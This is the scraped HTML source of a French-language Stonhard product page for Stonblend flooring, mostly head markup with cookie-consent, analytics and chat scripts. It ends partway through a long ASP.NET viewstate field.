

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.stonhard.be/produits/stonblend/
body_size: 325409
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for stonhard.be -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="0195f6f6-1391-7d9f-924e-0ba961253982" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) { 
        rejectOtCookie();       
    }
}
</script>
<!-- OneTrust Cookies Consent Notice end for stonhard.be -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Sol &#233;l&#233;gant, lisse et r&#233;sistant aux taches. Fortement recommand&#233; pour les applications pharmaceutiques, de recherche et de soins de sant&#233;. &#201;galement tr&#232;s populaire dans les environnements commerciaux.">
	<meta name="og:description" content="Sol &#233;l&#233;gant, lisse et r&#233;sistant aux taches. Fortement recommand&#233; pour les applications pharmaceutiques, de recherche et de soins de sant&#233;. &#201;galement tr&#232;s populaire dans les environnements commerciaux.">

  <title>Stonblend | sols pour environnements commerciaux résistant aux taches| Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="frstonhardbe">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link href="/css/materialize.min.css" rel="stylesheet">
	<style>
		.open h1 {			
			font-size: 1.3rem !important;
			line-height: 110%;
			margin: 2.1rem 0 1.68rem 0;			
		}
	</style>

	
	<script type="text/plain" class="optanon-category-C0004"  src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004"  src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-YX7FD1RHVF"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-YX7FD1RHVF'); 

</script> 

 

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-49544412-23"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'UA-49544412-23'); 

</script>


<script type="text/plain" class="optanon-category-C0004" src="https://secure.office-cloud-52.com/js/787410.js" ></script>
<noscript><img alt="" src="https://secure.office-cloud-52.com/787410.png" style="display:none;" /></noscript>

<script type="text/plain" class="optanon-category-C0004" src="https://secure.office-cloud-52.com/js/787410.js" ></script>
<noscript><img alt="" src="https://secure.office-cloud-52.com/787410.png" style="display:none;" /></noscript>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 70 })(document); smartsupp('language' , 'fr' ); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544412-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/produits/stonblend/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/PANBWU4mKdcgI2khORAhV25M7iuyQ0CbVzaU5fM0X+wh53Ja9ma5a9C1oYk9UY4xgXAcFQ7o5O3htKZ0LreP/Y7yuQZeT9xvXJAbF4lAQdCXn0yflpwwmyNMGye1Ojb2H9fl/z0bW7zUiO4XY0ovrdu6V7pp7CwqXTGI7i8v0bQL7WV3ikUL34OLZgMQF1433VjItU6adPYSYeJkiv2M+d2LUgtm8ie42yOQ2g14ELzp91xz66vO7PRjAr0O9rAlUoIOvc6M20SYVBv9dcOWG/DY74zZ2bl5WUC5lgoDscBpFAoCneYYGdKZhU4fpMJMZ0kJ2tQo29VRgRNgQ6ZoXJZx9vDZxlUeyg6bZvIvU4KSHobcXOECeiJwz6Vlf4HADh+V6tUhMtULHQ8natZLvb0ok7Quhe6zU6drc/tUY3TiuJHYCeojzR3JsyifQCzatpojHISpQDU8+rgGZuW7ex1JnHrQ2URktc9gI9fXb40J01gO1aJsHMQ/n1H7PLDGCttNK6bOUSdrRJNWnF9kgpY972/iw72bLQfsQKbkjcZlsl8LD2WxVtQlGtYiagLJx9wFNDe8y/z4frFNrYcKFPDo1aVkZfNvRoCn0Tyk2EUR1ywX29pqrV31pxNrH8cGW/[base64]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[base64]/sEEM175t3NFhfwiJr5mL1TlDndVRvus3ZcUDy4pdhJX0xZ6XudIvEseCucnyCUxqbc+sT7L/j5yC4yS8SOAVLG0oZqZWCUDZ4EUfC3HwJ3YNNQgzIHlBlDoipurvzEqSkImNAFP7YcpOMpskqF7MJFYnHKubVNffY9C9XXVNAWBFzGD5tGE+VU8Gyl/n9poBaX4QM7cW1un/VZEoHN9813Dve5FK9cqvtypdcWdR13WpFxs1FzxNy0iBmE1P0G6EV5fxON3yRw77J4Y7tAnnP6Maw8mrYCsEd3dP2r9nQit+8uq1UC/MiW9ZLB/5RS6xB9Olh0P9T3L4UvCQAu0rTbSnJduYX8IctKyzHzFPrLrSiPqlm0RdHlI/BfqmbobFh4lIgzI2ci+TvvswLXLk4CYiy4oglkqczPjT+V9L/WnwWNyw0djcSoD2TEpsXRla7jBCH+15tfWSW4Omk2OsRSbiD6kPOmQbXQoOv/Qw0ORJlZ0sKj0TTUU5pdLXuj70apTO779LZAxyecsARsD/G92fb8MaCrLtPQX7aqSr0J61uAnN9xyxl05f3J+azIBi+IBiOrsBSr6wn7EbQdSovccZ9mnbzOppBXpLD8++mfnv8zghbLuwkA5hgC8xUCXxuDAF4VLV1eau9A7IAD1+EeiU6n1tAAY1x9j1yHbLfxUdcVd/egVOLN1PKmjvllXx5LuiOUiOnkrLnkGAM4PILmEstnso2yr85CzF26nyTxZqy3AGS86egM/U73kzaQu5WL9ec986rOUM8sqemEsrjzOnsV8XLTwjzAdbuJvPvs/5XjbVTkPsQ4h8+WMdxI2s4niN0HnXGBdVRGDghcoNNNfTjwPMK0CxjYXujuDV6MC9c3mkvBDIwCDj+IOHlUKRf4zyJsvEKZyGMwTr16R22uH1G+l8fJehAJ/+a8bvDjbYOxodvszJskntmoKQ6OuoqK8dv4/L3kaTxNQXdb01yIpaXmj+iWWWNDuZtduoTyZcLHUeHuA3sjeCDcrSzSJe7sDtYmHwzFXNU2u/W87orLyuD207BKHCcU0NKfcQWjdPdh5dP2ZFwV2y+bWF9E4/wTSeqTFy+Ic+i2kp4UINnMFUTppcUytqbptkgMsn0xW//gNmI31aQXU4G4jThMOqyuekLVIWYJjN9TmYKrDUt3CqV4bKr1a652L0sIZdYPaqjQOeKQL3iIgwTWxP5ctmCzGFTwrdxxKyRqg0CPi2sAcp5Hcngpsy8/GOLiXiamp3wGe/m1PdUCXnObBGtsbHCopsdUG7K1uQjhlpQEnhyOy5oqO7Uk7CqUWjRSrNPTIUd4kzrJjxpYlC3NdCFsFcKyi/8mLJUXVz+2CYsQI5jEEKjdo0xWtw7aDRWGFHYBEy3jSlYpsYftIAyMzhNmR0qFxw+pNUwznxTkfchjgK67Qot9OfR7M33f97Ro3G7fR05Sc+3kKBC3l/d1OMrV/2d1MaFWd4JaTGqvaxqdlsfNh/[base64]/PcJc3dzvWLwkYZ2UfH/CCdvzyVUJ9v9UwNyUwiPbOi5lzCI3QpyziWfhJuP/3/5C1HmMYRaYnQoyJi7k8j4J9ujoF7pJLBGEYVDcUFLTBNr+bZI4JXmlScreihgwGCjdHgsfuCmx+4D1OFGzuo8BvEEmSndG9/XPLJ2KS+fzdC1fRtrfcgKEAyWQ7k70Zkh3ADwtgzwbxaTn9sYyKDJLDLSNvk4uokIJi3TQRCB7ayhP6VQ+xAvSBjyGODgOphCUP4TSIJhu/2PSix9/CvDB8CoyHI2duJlVwe11vGPkipt78A7ecknKfRQ9ttHnPVI8EYQrdvbKeDiWJSr75C9u6LShO3NMtKb+AovIfHbs98adziEsxl2hlDdOWK+/W21JHfcWoF3+bHbBvELXZuVLM0A/u3BMEzfoq/+AhlfRvkgVoOU+09HR6gW5DbMvLt0VSnSore+sspYoMeMGTjMahoG18tHnH3WG8Lnc9s2k1do8oAb4onnDDOjr/KHcVjpT52VraOIG0RhweavoANG0EcF75p2zBWk01Z6rToEHKe1J+hCkG5I3xT0ctKptF8ukFO4OLe0kRoeWgr1r0knNkjdmb/[base64]/wPNzlE8kizp68R5JWCqeCUqWUZYX6m++sP7kcj/Uew363JRX3w3R+H3a1mIMVwwAr+TtKR8Z+Yu2R/Qag2ZRrK1bLNiAv9AcJcFMWzDaL2MDs0YnjRmAQ80j/QH0r8WUc01DpQmxplWGnqCtvcg2fkZBB6Sj9LzxXp6Eqmjul+54mrNJyqtwfmiG7R0LMEGzkllnAcuPlFPdwQMXA75DSN5okzEOFQNznTYS0IkglNSVAdWnbB1nrssqTAukKL2mZgTYCVp3OAclxm9o9w2GDfcjFNYhHu9dFmZOJu0ROE4vU2ih/woSYJZgEviYBDiI1p+Ori/d2//G041CBFbGHNEwkjIM+y5h6e+ecaLsRNSrRWuBaQcPRn6Zh+fewE/XgbuRP1WXQ+RgoXf2fE9M6lOct+kRKv3wXxsGLJJkw+r7POqt5JPQxwsacUfkUHnoxNgCNFaopy+5jQzTq0VvLvSZl58CuJkfTWPGFwMf1+uBIgD90fQv3vxpfjhoWc8ids3aTHJ21BDDuuIgwybfZ7T98IZVaPnIQDBUdEujLYu/tym8Hpk3cz3YCH9bonYW/ZM3w9mBEZmRH5/Cj6ctTgCAur9aN0PQlSEntwDw/pYOrGIg+sGb0CZWO8DFyyrBDMLTLe6jFgqk82mBRxAH8T/t85ZmnXlKoGIdKua0K/qF1mDjG0Xk9Xy8GVya9PcDou18w9bshbcrkONXYxdSidJWnpDChvMnWwR6EBnK06Wg617P8QHujAGeiIfKPvKbF6COYKzeoEyIffGhnZqp0Q3YzaNe2CncpoDdqXRlIwUxwrKk2OtTlwmROhJRay08O3TRRuoe93QoBR4lr/0ZhxhHhAPG80LWNz9e4HL3kd5XQO3WFhiX9mNiUR2ThgQd8Gt+Vy2C74NZ4jOO0bgzfKn0HBWMrrPKJtKWszpP7bZLUR/oqHyOGiENjJmDOIKzbZaAFkgmpDoSeRBykksDJeaXbhbZGVXJcuZ/2cVRuApFETC82I855LtBbltHarRdvMScUiew1X041BkxA/D+91D1JjiDjcKhSxouw62OcQ2JVmyCH2XpChYM460vHKaMLQQRn0lvunwSuTFyQfSN4k71NAER0f5ArMQI0LOIzffxbYC0HXZoMfWQQ058O12RLedtcCk/4I9g8sZ/Cy2/hGxxw9iNpH+prtaAw0A6zL5dS3xirLMZ6sFJweFncFx56Mz0ZJEjTpaNNfZD7MNLWIzwfoPdMsdOe/VajkoWmfxRi+thr7aWv/l6eusF20/OO2uHF70vMGpKVEhaIyufKCSZMTCOEU1+qkeIxZLjKpjDPhkyzpV6QSE/5sxkv7f8kcfjCUcb5aGBU61rTWQGstrzX3DCZFhBrUxfyACv/bNQxmzxbkZxYmPGV9Ummr7NxhxWhTWDxKlOMDFRkR911eUw8TQC4kEePij6gyE1J68jEMh9q0Or0Cb+mIF6parH2qzXtMaD1fCkpdqZmCLof8v6V5RQvb1nTrftXEELN8xfKyvqQ59Q2V9VvdLWU2PoHkM2HsgzsSHuYZOUwXngBXSHzNnB/RI/79J1SG2YoxSv7LK3YNEvIbS3fB1X